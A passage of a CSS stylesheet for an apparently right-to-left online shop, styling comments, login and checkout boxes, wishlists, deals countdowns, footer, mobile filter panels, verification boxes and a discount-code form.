    }

        .comment-list ul li {
            overflow: hidden;
            margin-bottom: 15px;
            border-bottom: 1px solid #eaeaea;
            padding-bottom: 15px;
        }

            .comment-list ul li:last-child {
                margin-bottom: 0;
                border: none;
                padding: 0;
            }

    .comment-list > ul {
        padding-right: 0;
    }

    .comment-list .avartar {
        width: 80px;
        border: 1px solid #eaeaea;
        padding: 4px;
        float: right;
    }

    .comment-list .comment-body {
        margin-right: 90px;
    }

    .comment-list .comment-meta {
        color: #ccc;
    }

        .comment-list .comment-meta .author a {
            font-weight: bold;
        }

.coment-form {
    margin-top: 20px;
}

    .coment-form label {
        margin-top: 10px;
        margin-bottom: 2px;
    }

    .coment-form input,
    .coment-form textarea {
        border-radius: 0px;
        border: 1px solid #eaeaea;
        -webkit-box-shadow: inherit;
        box-shadow: inherit;
    }

    .coment-form .btn-comment {
        padding: 10px 20px;
        border: 1px solid #eaeaea;
        background: #666;
        color: #fff;
        margin-top: 15px;
    }

        .coment-form .btn-comment:hover {
            background: #ff3366;
            border: 1px solid #ff3366;
        }
/**Related Posts**/

.related-posts {
    margin-top: 20px;
}

    .related-posts .entry-thumb img {
        border: 1px solid #eaeaea;
    }

    .related-posts .entry-ci {
        margin-top: 10px;
    }

    .related-posts .entry-meta-data {
        color: #999;
        font-size: 13px;
        margin-top: 10px;
    }

        .related-posts .entry-meta-data .fa {
            line-height: inherit;
        }

    .related-posts .entry-ci .entry-excerpt {
        padding: 10px 0;
    }

    .related-posts .entry-title {
        font-size: 14px;
    }

    .related-posts .owl-next {
        top: -31px;
    }

    .related-posts .owl-prev {
        top: -31px;
        right: inherit;
        left: 26px;
    }

/* ----------------
 [21. Login page]
 */
.box-authentication {
    padding: 10px 0px;
    min-height: 350px;
}

    .box-authentication > h3 {
        margin-bottom: 15px;
    }

    .box-authentication label {
        margin-top: 10px;
        margin-bottom: 2px;
    }

    .box-authentication .forgot-pass {
        margin-top: 15px;
    }

    .box-authentication input, .box-authentication select,
    .box-authentication textarea {
        border-radius: 0px;
        border: 1px solid #b4bdbf;
        -webkit-box-shadow: inherit;
        box-shadow: inherit;
    }

    .box-authentication .button {
        margin-top: 15px;
    }


.box-border {
    border: 1px solid #eaeaea;
    padding: 20px;
    overflow: hidden;
}

.box-wishlist label,
.box-wishlist .button {
    margin-top: 15px;
    margin-bottom: 5px;
}

.box-wishlist {
    margin-top: 20px;
}

.table-wishlist {
    margin-top: 20px;
}

    .table-wishlist th {
        background: #fafafa;
    }

.list-wishlist {
    margin-top: 20px;
}

    .list-wishlist li {
        margin-top: 30px;
    }

        .list-wishlist li .product-img {
            border: 1px solid #eee;
            padding: 10px;
        }

        .list-wishlist li .product-name,
        .list-wishlist li .qty,
        .list-wishlist li .priority,
        .list-wishlist li .button {
            margin-top: 10px;
        }

        .list-wishlist li .button-action {
            position: relative;
        }

            .list-wishlist li .button-action a {
                position: absolute;
                left: 10px;
                top: 15px;
            }

                .list-wishlist li .button-action a .fa {
                    line-height: inherit;
                }

.table-compare td.compare-label {
    width: 150px;
    background: #fafafa;
    vertical-align: middle;
}

.table-compare .product-star .fa {
    line-height: inherit;
    color: #ff9900;
}

.table-compare .price {
    font-weight: bold;
    color: #ff3366;
}

.table-compare .add-cart {
    background: #ff3366;
    color: #fff;
}

    .table-compare .add-cart:hover {
        opacity: 0.8;
    }

.checkout-page .checkout-sep {
    padding-bottom: 15px;
    text-transform: uppercase;
}

.checkout-page .box-border {
    margin-bottom: 15px;
}

    .checkout-page .box-border .button {
        margin-top: 15px;
    }

    .checkout-page .box-border label {
        margin-top: 5px;
    }

    .checkout-page .box-border p,
    .checkout-page .box-border h4 {
        padding-bottom: 5px;
        margin-top: 5px;
    }

    .checkout-page .box-border .fa {
        line-height: inherit;
    }

    .checkout-page .box-border input[type="radio"] {
        margin-left: 10px;
    }

/** cat-short-desc**/
.cat-short-desc {
    margin-top: 20px;
}

    .cat-short-desc .cat-short-desc-products {
        margin-top: 20px;
    }

        .cat-short-desc .cat-short-desc-products li .product-container {
            border: 1px solid #eaeaea;
            padding: 10px;
        }

            .cat-short-desc .cat-short-desc-products li .product-container .product-name {
                margin-top: 10px;
            }

/**today-deals**/
.today-deals {
    position: relative;
}

    .today-deals .deals-product-list .product-info {
        margin-top: 10px;
    }

        .today-deals .deals-product-list .product-info .show-count-down {
            text-align: center;
        }

            .today-deals .deals-product-list .product-info .show-count-down .box-count {
                display: inline-block;
                margin-left: 2px;
                color: #ff3366;
            }

            .today-deals .deals-product-list .product-info .show-count-down .dot {
                display: none;
            }

            .today-deals .deals-product-list .product-info .show-count-down .box-count .number {
                width: 100%;
                float: right;
                background: #eaeaea;
                padding: 5px 0;
                font-size: 16px;
            }

            .today-deals .deals-product-list .product-info .show-count-down .box-count .text {
                background: #eaeaea;
                font-size: 12px;
                margin-top: 1px;
                width: 100%;
                float: right;
                padding: 5px 0;
                color: #666;
            }

        .today-deals .deals-product-list .product-info .product-name {
            margin-top: 15px;
        }

        .today-deals .deals-product-list .product-info .product-meta {
            margin-top: 7px;
            line-height: 18px;
        }

            .today-deals .deals-product-list .product-info .product-meta .fa {
                line-height: inherit;
            }

            .today-deals .deals-product-list .product-info .product-meta .price {
                color: #ff3366;
                font-size: 18px;
            }

            .today-deals .deals-product-list .product-info .product-meta .old-price {
                text-decoration: line-through;
                margin-right: 11px;
                color: #666;
            }

            .today-deals .deals-product-list .product-info .product-meta .star {
                float: left;
                font-size: 13px;
                color: #ff9900;
            }

    .today-deals .owl-next {
        top: -55px;
    }

    .today-deals .owl-prev {
        top: -55px;
        right: inherit;
        left: 26px;
    }

/*----------------
[7. Blogs]
*/
.blog-list {
    margin-top: 30px;
}

    .blog-list .page-heading {
        text-transform: uppercase;
    }

    .blog-list .blog-list-wapper {
        margin-top: 30px;
    }

        .blog-list .blog-list-wapper ul li {
            border: 1px solid #eaeaea;
            line-height: 30px;
        }

            .blog-list .blog-list-wapper ul li .post-desc {
                padding: 15px;
            }

                .blog-list .blog-list-wapper ul li .post-desc .post-title a {
                    font-size: 14px;
                    color: #333;
                }

                    .blog-list .blog-list-wapper ul li .post-desc .post-title a:hover {
                        color: #f96d10;
                    }

                .blog-list .blog-list-wapper ul li .post-desc .post-meta {
                    color: #919191;
                    font-size: 13px;
                }

                    .blog-list .blog-list-wapper ul li .post-desc .post-meta .date:before {
                        font: normal normal normal 13px/1 FontAwesome;
                        content: "\f1ec";
                        padding-left: 5px;
                    }

                    .blog-list .blog-list-wapper ul li .post-desc .post-meta .comment:before {
                        font: normal normal normal 13px/1 FontAwesome;
                        content: "\f0e5";
                        padding-left: 5px;
                        padding-right: 15px;
                    }

            .blog-list .blog-list-wapper ul li .readmore {
                text-align: left;
            }

                .blog-list .blog-list-wapper ul li .readmore a {
                    color: #f96d10;
                }

                    .blog-list .blog-list-wapper ul li .readmore a:after {
                        font: normal normal normal 14px/1 FontAwesome;
                        content: "\f178";
                        padding-right: 10px;
                    }

        .blog-list .blog-list-wapper .owl-next {
            top: -50px;
        }

        .blog-list .blog-list-wapper .owl-prev {
            right: inherit;
            left: 26px;
            top: -50px;
        }

/*-------------
[23. footer2]
---------*/
#footer2 {
    margin-top: 45px;
    border-top: 1px solid #eaeaea;
    background: #fff;
}

    #footer2 .footer-top {
        padding: 10px 0;
    }

        #footer2 .footer-top .footer-menu {
            margin-top: 25px;
        }

            #footer2 .footer-top .footer-menu li {
                display: inline;
                float: right;
                padding: 0 10px;
            }

        #footer2 .footer-top .footer-social {
            margin-top: 18px;
        }

            #footer2 .footer-top .footer-social li {
                display: inline;
                float: left;
            }

                #footer2 .footer-top .footer-social li > a .fa {
                    line-height: inherit;
                }

                #footer2 .footer-top .footer-social li > a {
                    color: #fff;
                    width: 32px;
                    height: 32px;
                    background: #415a99;
                    float: right;
                    text-align: center;
                    line-height: 32px;
                    margin-right: 5px;
                }

                    #footer2 .footer-top .footer-social li > a:hover {
                        opacity: 0.8;
                    }

                    #footer2 .footer-top .footer-social li > a.twitter {
                        background: #00caff;
                    }

                    #footer2 .footer-top .footer-social li > a.pinterest {
                        background: #cb222a;
                    }

                    #footer2 .footer-top .footer-social li > a.vk {
                        background: #5b7fa6;
                    }

                    #footer2 .footer-top .footer-social li > a.google-plus {
                        background: #da4735;
                    }

    #footer2 .footer-paralax {
        background: url("/images/brand_prlx_bg-small.jpg") 50% 0 no-repeat fixed;
        color: #fff;
    }

    #footer2 .footer-row {
        padding: 45px 0;
        background-color: rgba(0, 0, 0, 0.8);
        background: rgba(0, 0, 0, 0.8);
        color: #fff;
    }

    #footer2 .footer-center {
        text-align: center;
        background-color: rgba(0, 0, 0, 0.6);
        background: rgba(0, 0, 0, 0.6);
    }

        #footer2 .footer-center h3 {
            text-transform: uppercase;
            padding-bottom: 20px;
        }

        #footer2 .footer-center p {
            color: #999;
            padding-bottom: 20px;
        }

    #footer2 .footer-row .form-subscribe {
        width: 540px;
        margin: 0 auto;
        border: 1px solid #999;
        line-height: normal;
    }

        #footer2 .footer-row .form-subscribe .form-group {
            width: 100%;
            position: relative;
        }

        #footer2 .footer-row .form-subscribe .form-control {
            width: 100%;
            background: transparent;
            border: none;
            border-radius: 0;
            -webkit-box-shadow: inherit;
            box-shadow: inherit;
            padding-left: 40px;
            color: #fff;
        }

        #footer2 .footer-row .form-subscribe .btn {
            position: absolute;
            top: 3px;
            left: 0;
            background: transparent;
            border: none;
            border-radius: 0;
            -webkit-box-shadow: inherit;
            box-shadow: inherit;
            color: #fff;
        }

    #footer2 .widget-title {
        text-transform: uppercase;
        padding-bottom: 20px;
    }

    #footer2 .widget-body ul {
        padding-right: 25px;
    }

    #footer2 .widget-body li {
        line-height: 30px;
    }

        #footer2 .widget-body li a {
            color: #999;
            margin-right: -25px;
        }

            #footer2 .widget-body li a:hover {
                color: #fff;
            }

            #footer2 .widget-body li a:before {
                font-family: 'FontAwesome';
                font-size: 14px;
                content: "\f105";
                margin-left: 15px;
            }

            #footer2 .widget-body li a.location:before {
                content: "\f041";
            }

            #footer2 .widget-body li a.phone:before {
                content: "\f095";
            }

            #footer2 .widget-body li a.email:before {
                content: "\f003";
            }

            #footer2 .widget-body li a.mobile:before {
                content: "\f10b";
            }

    #footer2 .footer-bottom {
        background-color: rgba(0, 0, 0, 0.8);
        background: rgba(0, 0, 0, 0.8);
        color: #fff;
    }

        #footer2 .footer-bottom .footer-bottom-wapper {
            border-top: 1px solid #333333;
            padding: 30px 0;
        }

        #footer2 .footer-bottom .footer-payment-logo {
            text-align: left;
        }

.block-banner {
    margin-top: 30px;
}

    .block-banner .block-banner-right,
    .block-banner .block-banner-left {
        width: 50%;
        float: right;
    }

    .block-banner .block-banner-right {
        padding-left: 5px;
    }

    .block-banner .block-banner-left {
        padding-right: 5px;
    }

/*----------------
[24. Hot deals]
-----------------*/
.hot-deals-row {
    margin-top: 30px;
}

.hot-deals-box {
    border: 1px solid #eaeaea;
}

    .hot-deals-box .hot-deals-tab {
        display: table;
        width: 100%;
    }

        .hot-deals-box .hot-deals-tab .hot-deals-title {
            width: 45px;
            display: table-cell;
            text-transform: uppercase;
            font-size: 24px;
            text-align: center;
            background: #0088cc;
            color: #fff;
            padding-top: 40px;
        }

            .hot-deals-box .hot-deals-tab .hot-deals-title > span {
                width: 100%;
                float: right;
                text-align: center;
            }

                .hot-deals-box .hot-deals-tab .hot-deals-title > span.yellow {
                    color: #ffcc00;
                }

        .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
            display: table-cell;
            padding: 25px;
        }

            .hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li {
                line-height: 40px;
                border-bottom: 1px solid #eaeaea;
                text-transform: uppercase;
                padding-right: 15px;
            }

                .hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li.active > a {
                    color: #0099cc;
                }

        .hot-deals-box .hot-deals-tab .box-count-down {
            margin-top: 20px;
            float: right;
            padding-right: 4px;
        }

            .hot-deals-box .hot-deals-tab .box-count-down .box-count {
                width: 67px;
                height: 67px;
                border: 1px solid #eaeaea;
                float: right;
                border-radius: 90%;
                text-align: center;
                padding: 10px;
                position: relative;
                color: #fff;
                margin-right: -4px;
                background: #fff;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .dot {
                display: none;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .box-count:before {
                width: 100%;
                height: 100%;
                background: #0088cc;
                float: right;
                content: '';
                border-radius: 90%;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .box-count:after {
                content: '';
                width: 23px;
                height: 1px;
                background: #fff;
                position: absolute;
                top: 34px;
                right: 20px;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .number {
                position: absolute;
                width: 100%;
                right: 0;
                top: 15px;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .text {
                position: absolute;
                width: 100%;
                right: 0;
                bottom: 16px;
                font-size: 10px;
            }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 0;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px 30px 0 0;
    }

    .hot-deals-box .product-list .right-block {
        border: 1px solid #eaeaea;
        padding: 0;
    }

    .hot-deals-box .product-list .left-block {
        padding: 0;
    }

/*---------------
[25. Box product]
*/
/** box-products**/
.box-products {
    margin-top: 30px;
}

    .box-products .box-product-head {
        height: 30px;
        border-bottom: 1px solid #eaeaea;
    }

        .box-products .box-product-head .box-title {
            color: #333;
            text-transform: uppercase;
            border-bottom: 3px solid #ff3300;
            padding-bottom: 5px;
            font-size: 18px;
            padding-right: 10px;
            padding-left: 5px;
        }

    .box-products .box-tabs {
        float: left;
    }

        .box-products .box-tabs li {
            display: inline;
            text-transform: uppercase;
            height: 30px;
            float: right;
        }

            .box-products .box-tabs li > a {
                position: relative;
                padding: 0 10px;
                display: block;
                line-height: normal;
                background: url('/images/kak3.png') no-repeat center left;
                float: right;
                height: 30px;
                line-height: 30px;
            }

                .box-products .box-tabs li > a:after {
                    content: "\f0d8";
                    font-family: 'FontAwesome';
                    font-size: 13px;
                    color: #0088cc;
                    position: absolute;
                    bottom: -12px;
                    right: 50%;
                    -ms-transform: translateX(-50%);
                    -webkit-transform: translateX(-50%);
                    transform: translateX(-50%);
                    display: none;
                }

                .box-products .box-tabs li > a:before {
                    content: '';
                    height: 1px;
                    background: #0088cc;
                    position: absolute;
                    bottom: 0;
                    right: 10px;
                    left: 10px;
                    transform: scale(0, 1);
                }

            .box-products .box-tabs li:last-child > a {
                background: none;
            }

                .box-products .box-tabs li:last-child > a:before {
                    left: 0;
                }

            .box-products .box-tabs li:last-child > a {
                border-left: none;
                padding-left: 0;
            }

            .box-products .box-tabs li > a:hover:before,
            .box-products .box-tabs li.active > a:before {
                transform: scale(1);
                -webkit-transition: all 0.3s ease-out 0s;
                -moz-transition: all 0.3s ease-out 0s;
                -o-transition: all 0.3s ease-out 0s;
                transition: all 0.3s ease-out 0s;
            }

            .box-products .box-tabs li > a:hover,
            .box-products .box-tabs li.active > a {
                color: #333;
            }

                .box-products .box-tabs li > a:hover:after,
                .box-products .box-tabs li.active > a:after {
                    display: block;
                }

    .box-products .box-product-content {
        margin-top: 20px;
    }

        .box-products .box-product-content .box-product-adv {
            width: 226px;
            float: right;
        }

        .box-products .box-product-content .box-product-list {
            margin-right: 236px;
        }

            .box-products .box-product-content .box-product-list .product-list li {
                border: 1px solid #eaeaea;
                padding-bottom: 10px;
                overflow: hidden;
            }

                .box-products .box-product-content .box-product-list .product-list li .left-block {
                    margin-top: 30px;
                }

.option3 .product-list li .price-percent-reduction2 {
    left: -8px;
}

/** option color **/
/*new-arrivals*/
.box-products.new-arrivals .box-tabs li > a:after {
    color: #ff3300;
}

.box-products.new-arrivals .box-tabs li > a:before {
    background: #ff3300;
}

.box-products.new-arrivals .box-product-head .box-title {
    border-bottom: 3px solid #ff3300;
}

/**top-sellers**/
.box-products.top-sellers .box-tabs li > a:after {
    color: #ffcc00;
}

.box-products.top-sellers .box-tabs li > a:before {
    background: #ffcc00;
}

.box-products.top-sellers .box-product-head .box-title {
    border-bottom: 3px solid #ffcc00;
}
/**special-products**/
.box-products.special-products .box-tabs li > a:after {
    color: #009966;
}

.box-products.special-products .box-tabs li > a:before {
    background: #009966;
}

.box-products.special-products .box-product-head .box-title {
    border-bottom: 3px solid #009966;
}
/*recommendation*/
.box-products.recommendation .box-tabs li > a:after {
    color: #ff66cc;
}

.box-products.recommendation .box-tabs li > a:before {
    background: #ff66cc;
}

.box-products.recommendation .box-product-head .box-title {
    border-bottom: 3px solid #ff66cc;
}

/** Blog **/
.option3 .blog-list .page-heading {
    font-size: 18px;
}

.option3 .blog-list .blog-list-wapper ul li .readmore a {
    color: #0099cc;
}

.option3 .blog-list .page-heading span.page-heading-title {
    border-color: #0099cc;
}


.block-popular-cat {
    border: 1px solid #eaeaea;
    padding: 15px;
}

    .block-popular-cat .parent-categories {
        text-transform: uppercase;
        font-size: 16px;
        text-decoration: underline;
        padding-bottom: 15px;
    }

    .block-popular-cat .image {
        width: auto;
        display: inline-block;
    }

    .block-popular-cat .sub-categories {
        width: auto;
        display: inline-block;
        line-height: 30px;
    }

        .block-popular-cat .sub-categories > ul > li > a:before {
            content: '';
            background: #008a90;
            border-radius: 50%;
            width: 4px;
            height: 4px;
            display: inline-block;
            margin-left: 10px;
            margin-bottom: 3px;
        }

    .block-popular-cat .more {
        height: 36px;
        width: 70px;
        line-height: 36px;
        color: #fff;
        background: #00abb3;
        margin-top: 10px;
        display: block;
        text-align: center;
    }

        .block-popular-cat .more:hover {
            color: #fff;
            opacity: 0.8;
        }

.BoxRegister {
    border: 1px solid #f5f5f5;
    height: 120px;
    width: 100%;
    background: #c2ebed none repeat scroll 0% 0%;
    padding-top: 50px;
    text-align: center;
}

option {
    padding: 3px;
}

#myTab {
    font-family: Tahoma;
    background: #f96d10;
    padding: 0px;
    font-size: 0.9em;
    color: #0c474f;
}

    #MyTab > li {
        border-left: 1px solid #fbfdfe;
        border-right: 1px solid #fbfdfe;
        height: 40px;
    }

#UserProfile {
    box-shadow: 5px 5px 15px 2px rgba(177, 222, 242, 0.14),-5px 5px 15px 2px rgba(177, 222, 242, 0.14);
}

.center_column {
    padding-top: 0px;
}

    .center_column .ProductHorzontalDiv {
        margin-top: 7px;
    }

.SPecialFeaturedDiv {
    margin: 0px;
    /*border: 1px solid #e5e5e5;*/
    padding: 10px;
    border-radius: 5px;
    margin-top: 5px;
    /*background-color: #f9f9ff;*/
}

    .SPecialFeaturedDiv .Specialtitle {
        font-weight: bold;
        color: #428bca;
    }

    .SPecialFeaturedDiv .coldiv {
        font-size: 0.9em;
        padding: 0px;
        padding-left: 5px;
    }

        .SPecialFeaturedDiv .coldiv:nth-child(n+6) {
            display: none;
        }

        .SPecialFeaturedDiv .coldiv.open:nth-child(n+6) {
            display: block;
        }

        .SPecialFeaturedDiv .coldiv .FeatureName, .SPecialFeaturedDiv .coldiv .fa {
            color: #007db0;
        }

        .SPecialFeaturedDiv .coldiv .FeatureValue {
            color: #8e8ea7;
        }

    .SPecialFeaturedDiv .morespecials {
        color: #428bca;
        font-size: 0.9em;
        cursor: pointer;
        display: flex;
        align-items: center;
    }

.MoreItems {
    height: 40px;
    margin: 10px 0px;
    text-align: center;
}

    .MoreItems a {
        cursor: pointer;
        padding: 10px 20px;
        font-size: 1.1em;
    }

.customePopOver {
    position: relative;
    display: inline;
}

    .customePopOver .notif {
        font-size: 1.5em;
        color: #666;
        line-height: normal;
        cursor: pointer;
    }

    .customePopOver.hoverpopup:hover .content {
        display: block;
    }

    .customePopOver.open .content {
        display: block;
    }

    .customePopOver .content {
        display: none;
        position: absolute;
        top: 20px;
        right: 0;
        width: 250px;
        border: 1px solid #ccc;
        -webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
        -moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
        box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
        background-color: #FFF;
        padding: 10px;
        border-radius: 3px;
        z-index: 20;
    }

        .customePopOver .content:before {
            font: normal normal normal 13px/1 FontAwesome;
            content: "\f0d8";
            position: absolute;
            right: 3px;
            top: -10px;
            color: #ccc;
        }

        .customePopOver .content .WorkedImages {
            color: #2269a7;
            margin-top: 5px;
        }

            .customePopOver .content .WorkedImages:hover {
                color: #428bca;
            }

.FillterAndSortMobileDiv {
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    border-top: 2px solid #eee;
    display: flex;
    align-items: stretch;
    background-color: #fff;
    z-index: 2000;
}

    .FillterAndSortMobileDiv div {
        width: 50%;
        padding: 15px 10px;
        display: inline;
        float: right;
        cursor: pointer;
        text-align: center;
    }

    .FillterAndSortMobileDiv .FillterDiv {
        border-left: 1px solid #eee;
    }

.SelectedFiltersLeftDiv {
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    height: 200%;
    background-color: #fff;
    z-index: 2005;
    overflow-y: auto;
}

    .SelectedFiltersLeftDiv .headerfilter {
        background-color: #c92228;
        position: relative;
        height: 50px;
    }

        .SelectedFiltersLeftDiv .headerfilter a {
            color: #fff;
            display: flex;
            align-items: center;
        }

            .SelectedFiltersLeftDiv .headerfilter a:hover {
                color: #fbfbfb;
            }

    .SelectedFiltersLeftDiv .CloseCheckBoxFilterBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .SelectedFiltersLeftDiv .CloseCheckBoxFilterCatBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .SelectedFiltersLeftDiv .check-box-list li {
        padding: 5px 15px;
    }

        .SelectedFiltersLeftDiv .check-box-list li:first-child {
            margin-top: 10px;
        }

.SortDiv {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 2000%;
    background-color: #fff;
    z-index: 2005;
    overflow: auto;
}

    .SortDiv .headerfilter {
        background-color: #c92228;
        position: relative;
        height: 50px;
        display: flex;
        align-items: center;
    }

        .SortDiv .headerfilter span {
            color: #fff;
            padding-right: 15px;
        }

        .SortDiv .headerfilter a {
            color: #fff;
        }

            .SortDiv .headerfilter a:hover {
                color: #fbfbfb;
            }

    .SortDiv .ClosesortDivBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .SortDiv .SortItemList > div {
        padding: 15px 15px;
    }

        .SortDiv .SortItemList > div label {
            display: flex;
            align-items: center;
        }

.CategoryListMobileDiv {
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    height: 200%;
    background-color: #fff;
    z-index: 2005;
    overflow-y: auto;
}

    .CategoryListMobileDiv .headerfilter {
        background-color: #c92228;
        position: relative;
        height: 50px;
    }

        .CategoryListMobileDiv .headerfilter a {
            color: #fff;
            display: flex;
            align-items: center;
        }

            .CategoryListMobileDiv .headerfilter a:hover {
                color: #fbfbfb;
            }

    .CategoryListMobileDiv .CloseFilterBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .CategoryListMobileDiv .ApplyAll {
        display: inline-block;
        position: absolute;
        right: 15px;
        top: 15px;
    }

    .CategoryListMobileDiv .CategoryList li {
        padding: 5px 15px;
    }

        .CategoryListMobileDiv .CategoryList li:first-child {
            margin-top: 10px;
        }

.RegisterCustomerDiv {
    background-image: url('/images/CustomerRagisterPage.jpg');
    background-size: 100% 100%;
}

    .RegisterCustomerDiv .box-authentication {
        padding-top: 90px;
    }

.StoreMenuDiv {
    display: block;
    overflow: hidden;
}

    .StoreMenuDiv ul {
        display: block;
        float: right;
        width: 50%;
    }

    .StoreMenuDiv .UlRight {
        display: block;
        overflow: hidden;
    }

        .StoreMenuDiv .UlRight li {
            display: block;
            float: right;
            padding: 10px;
            border-top-left-radius: 5px;
            border-top-right-radius: 5px;
            background-color: #007db0;
            margin-left: 2px;
        }

            .StoreMenuDiv .UlRight li:last-child {
                margin-left: 0px;
            }

            .StoreMenuDiv .UlRight li a {
                color: #fff;
            }

    .StoreMenuDiv .UlLeft {
        height: 38px;
        padding: 7px 0px;
        text-align: left;
    }

        .StoreMenuDiv .UlLeft li {
            display: inline-block;
            position: relative;
        }

        .StoreMenuDiv .UlLeft select {
            border: none;
            background: none;
            height: 24px;
            -webkit-appearance: none;
            padding-left: 15px;
            padding-right: 5px;
            color: #377be9;
            font-weight: bold;
            border: 1px solid #377be9;
        }

        .StoreMenuDiv .UlLeft li:first-child:before {
            font: normal normal normal 13px/1 FontAwesome;
            content: "\f0d7";
            position: absolute;
            left: 5px;
            top: 6px;
            color: #377be9;
        }

        .StoreMenuDiv .UlLeft select:focus {
            border: none;
        }

        .StoreMenuDiv .UlLeft li a {
            margin-right: 5px;
        }

.storeHorizontalDiv {
    background-color: #fff;
    border-radius: 30px;
    height: 40px;
    position: relative;
    margin-top: 30px;
    margin-right: 40px;
    margin-bottom: 20px;
    padding-right: 95px;
    display: flex;
    align-items: center;
}

    .storeHorizontalDiv .ribond {
        position: absolute;
        bottom: -10px;
        right: -40px;
    }

    .storeHorizontalDiv .storeName {
        font-weight: bold;
        font-size: 1.1em;
    }

    .storeHorizontalDiv .StoreLogo {
        width: 30px;
        height: 30px;
        margin-left: 5px;
    }

    .storeHorizontalDiv .WishStoreList {
        position: absolute;
        left: 0;
        top: 0;
        height: 40px;
        display: flex;
        align-items: center;
        padding: 10px 37px;
        border-radius: 30px;
        background: #73cef6;
        color: #fff;
    }

        .storeHorizontalDiv .WishStoreList:hover {
            background: #92d8f7;
        }

#HeadCustomerPage {
    background-size: 100%;
    margin: 5px 0px;
    height: 115px;
    text-align: center;
}

    #HeadCustomerPage .Content {
        display: inline-block;
    }

        #HeadCustomerPage .Content .Item {
            margin-left: 5px;
        }

            #HeadCustomerPage .Content .Item:last-child {
                margin-left: 0px;
            }

        #HeadCustomerPage .Content img {
            height: 80px;
            border: 3px solid #fff;
        }

    #HeadCustomerPage .NameUser {
        color: #666;
        font-weight: bold;
        font-size: 1.1em;
    }

#MenuCustomerPaeg {
    text-align: center;
    background-color: #fff;
    border: 1px solid #eaeaea;
    padding: 0px 15px;
}

    #MenuCustomerPaeg .MenuItem {
        border-left: 1px solid #eaeaea;
        display: inline;
        cursor: pointer;
        padding: 15px 15px;
        line-height: 3em;
    }

        #MenuCustomerPaeg .MenuItem:first-child {
            border-right: 1px solid #eaeaea;
        }

        #MenuCustomerPaeg .MenuItem:hover {
            color: #d1d1d1;
        }

#PPCustomerContentDiv {
    margin-left: -30px;
    margin-right: -15px;
}

.BoxValidateDiv {
    margin: 15px 0px;
}

.BoxValidate {
    padding: 15px;
}

.BoxValidateSuccess {
    margin: 15px;
    text-align: center;
}

.BoxValidate .TitleEmailVeify {
    display: flex;
    align-items: center;
}

.BoxValidate .MessageAlert {
    color: #878787;
    margin: 10px 0px;
}

.alert {
    position: relative;
}

.alert-dismissable .close, .alert-dismissible .close {
    position: absolute;
    top: 13px;
    left: 11px;
    color: inherit;
}

.BoxValidate .VerifyDiv {
    display: flex;
    align-items: center;
    margin-top: 10px;
}

.BoxValidate .MessagePhoneBox, .BoxValidate .MessageEmailBox {
    padding: 10px;
    text-align: center;
}

.BoxValidate .VerifyDiv > img {
    margin-left: 10px;
    display: inline-block;
}

.BoxValidate .VerifyDiv input {
    width: 35%;
    display: inline-block;
    height: 32px;
}

.BoxValidate .VerifyDiv .ResendEmailCode, .BoxValidate .VerifyDiv .ResendPhoneCode,
.BoxValidate .VerifyDiv .ConfirmPhoneCodeBtn, .BoxValidate .VerifyDiv .ConfirmEmailCodeBtn {
    cursor: pointer;
    margin-left: 30px;
    height: 32px;
    background-color: #ccc;
    display: flex;
    align-items: center;
    padding: 0px 5px;
    border: 1px solid #ccc;
    border-right: none;
}

.BoxValidate .input-group-addon {
    cursor: pointer;
    font-size: 1em;
}

.CheckBoxDiscountCode {
    margin-top: 20px;
}

    .CheckBoxDiscountCode label {
        font-size: 1.2em;
        margin-bottom: 10px;
        color: #7a7a7a;
        cursor: pointer;
    }

.CheckBoxDiscountCodeSelect {
    color: #2757dc !important;
}

.DicountCodeDiv {
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 15px;
    display: none;
}

    .DicountCodeDiv .MessageBox {
        margin: 5px 0px;
    }

        .DicountCodeDiv .MessageBox span {
            display: block;
            margin-bottom: 10px;
            padding-right: 18px;
            position: relative;
            font-size: 1.1em;
        }

            .DicountCodeDiv .MessageBox span.success {
                color: #219c1c;
            }

                .DicountCodeDiv .MessageBox span.success:before {
                    font: normal normal normal 18px/1 FontAwesome;
                    content: "\f00c";
                    position: absolute;
                    right: 0px;
                }

            .DicountCodeDiv .MessageBox span.danger {
                color: #d30606;
            }

                .DicountCodeDiv .MessageBox span.danger:before {
                    font: normal normal normal 18px/1 FontAwesome;
                    content: "\f00d";
                    position: absolute;
                    right: 0px;
                }

    .DicountCodeDiv .TakhfifCode {
        margin: 5px 0px;
    }

        .DicountCodeDiv .TakhfifCode #DiscountCode {
            display: inline-block;
            height: 34px;
            width: 60%;
            border: 1px solid #2757dc;
            border-radius: 3px;
            padding: 5px;
            color: #1e48bb;
        }

        .DicountCodeDiv .TakhfifCode #DiscountCodeBtn {
            display: inline-block;
            height: 34px;
            width: 38%;
            background-color: #2757dc;
            color: #fff;
            border-radius: 3px;
            border: 1px solid #2757dc;
        }

            .DicountCodeDiv .TakhfifCode #DiscountCodeBtn:hover {
                background-color: #678cf5;
            }

.heading-counter .CartTotal {
    border: 1px solid #e0e0e0;
    margin: 0px;
    margin-bottom: 2px;
}

    .heading-counter .CartTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .CartTotal .col-xs-6:last-child {
            text-align: left;
        }

.heading-counter .CartShippingCostTotal {
    border: 1px solid #d8e9f2;
    margin: 0px;
    margin-bottom: 2px;
    background: #f2f8fb;
